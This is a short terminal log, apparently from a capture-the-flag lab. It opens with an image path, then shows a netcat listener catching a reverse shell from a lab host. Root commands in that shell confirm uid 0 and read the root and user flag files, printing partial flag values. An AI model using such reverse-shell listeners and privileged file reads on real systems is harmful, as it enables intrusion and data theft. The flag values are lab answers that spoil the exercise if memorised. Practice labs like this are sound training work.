 root@kali:~# nc -lvnp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.114.
Ncat: Connection from 10.10.10.114:48852.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
8d4cc1317
# ls -l /home
total 4
drwxr-xr-x 4 clave clave 4096 Aug  8 14:40 clave
# cat /home/clave/user.txt
1e3fd81ec3
#